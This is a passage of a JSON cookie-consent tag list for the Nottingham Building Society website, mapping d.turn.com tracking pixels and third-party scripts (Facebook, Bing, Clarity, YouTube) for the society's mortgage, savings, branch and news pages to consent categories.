essential-mortgage-guides%2Fremortgaging-fees-guide%2F,120735596\x3d,120735595\x3dRemortgaging%20costs%20and%20fees%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgages-faqs%2F,120735596\x3d,120735595\x3dMortgages%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://portal.intermediaries.thenottingham.com","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Ffinancial-health-check%2F,120735596\x3d,120735595\x3dFinancial%20health%20check%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbelper%2F,120735596\x3d,120735595\x3dBelper%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Belper","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Ffrequently-asked-questions%2F,120735596\x3d,120735595\x3dFrequently%20asked%20questions%20about%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-ways-to-enjoy-staying-at-home-time%2F,120735596\x3d,120735595\x3d11%20ways%20for%20kids%20to%20enjoy%20staying%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation-jonathan%2F,120735596\x3d,120735595\x3dSaver\'s%20Nation%20-%20Jonathan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-ways-to-keep-mind-and-body-healthy-over-60%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20keep%20mind%20and%20body%20healthy%20over%2060%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20mortgage%20deals%20and%20rates","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-changes-to-make-for-plastic-free-july%2F,120735596\x3d,120735595\x3dSix%20changes%20to%20make%20for%20Plastic%20Free%20July%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-10-retired-for-hire-jobs%2F,120735596\x3d,120735595\x3dTop%2010%20\'Retired%20for%20Hire\'%20Jobs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhy-you-need-pension-fund-advice%2F,120735596\x3d,120735595\x3dDo%20I%20need%20advice%20when%20accessing%20my%20pension%20fund%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-donations-signal-continued-community-focus%2F,120735596\x3d,120735595\x3dCareers%20donations%20signal%20continued%20community%20focus%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-ensure-your-wedding-comes-in-on-budget%2F,120735596\x3d,120735595\x3dHow%20to%20ensure%20your%20wedding%20comes%20in%20on%20budget","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D10,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-top-tips-for-managing-building-work-in-your-home%2F,120735596\x3d,120735595\x3dRSA\'s%20top%20tips%20for%20managing%20building%20work%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcontents-insurance-for-students%2F,120735596\x3d,120735595\x3dThe%20vital%20facts%20about%20contents%20insurance%20for%20students%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Floughborough%2F,120735596\x3d,120735595\x3dLoughborough%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Loughborough","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Feasy-access-isa%2F,120735596\x3d,120735595\x3dEasy%20Access%20ISA%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Drenting,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-rugby-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20a%20rugby%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fyour-board%2F,120735596\x3d,120735595\x3dBoard%20committee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfirst-time-buyers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmapperley%2F,120735596\x3d,120735595\x3dMapperley%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mapperley","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-ways-to-save-water-at-home%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20save%20water%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D12,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finsurance-stories-helen%2F,120735596\x3d,120735595\x3dImportance%20of%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fterms-and-conditions%2F,120735596\x3d,120735595\x3dTerms%20and%20conditions%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-5513e3907cc679d0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2F,120735596\x3d,120735595\x3dSheffield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Sheffield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b6E20491E-898C-4F9B-8539-66F4226C84FA%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1399332320383866","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sUK1nz4J6OY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D16,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.20/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftypes-of-savings-accounts%2F,120735596\x3d,120735595\x3dTypes%20of%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-speed-date-your-next-house-10-essential-questions-to-ask-when-viewing-a-house%2F,120735596\x3d,120735595\x3dTop%2010%20questions%20to%20ask%20when%20viewing%20a%20house%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rjvjnAb5njU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftax-free-savings%2F,120735596\x3d,120735595\x3dTax-free%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Four-mortgage-parter%2F,120735596\x3d,120735595\x3dWhy%20we%20use%20a%20mortgage%20partner%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-manage-your-money-as-a-couple-in-9-steps%2F,120735596\x3d,120735595\x3dHow%20to%20manage%20your%20money%20as%20a%20couple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-most-effective-door-locks-to-protect-your-home%2F,120735596\x3d,120735595\x3dThree%20most%20effective%20door%20locks%20to%20protect%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/remote.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuying-a-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2F,120735596\x3d,120735595\x3dInsurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fvaluing-your-home-contents%2F,120735596\x3d,120735595\x3dHow%20to%20value%20your%20home\'s%20contents%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20and%20porting%20a%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Futtoxeter%2F,120735596\x3d,120735595\x3dUttoxeter%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Uttoxeter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Ftigers%2F,120735596\x3d,120735595\x3dLeicester%20Tigers%20Rugby%20Club%20sponsorship%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsearch%2F,120735596\x3d,120735595\x3dSearch","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-budget-friendly-family-ideas-for-the-summer%2F,120735596\x3d,120735595\x3dFive%20budget-friendly%20family%20ideas%20for%20the%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Flimited-access%2F,120735596\x3d,120735595\x3dCompare%20limited%20access%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462959396","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fhow-to-save-money-fast,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhome-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-129%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20129%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcv-writing%2F,120735596\x3d,120735595\x3dCV%20writing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2022%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202022%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch-closure-support-hub%2F,120735596\x3d,120735595\x3dBranch%20closure%20support%20hub%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fremortgage%2F,120735596\x3d,120735595\x3dRemortgages%3A%20mortgage%20deals%20and%20advice%20%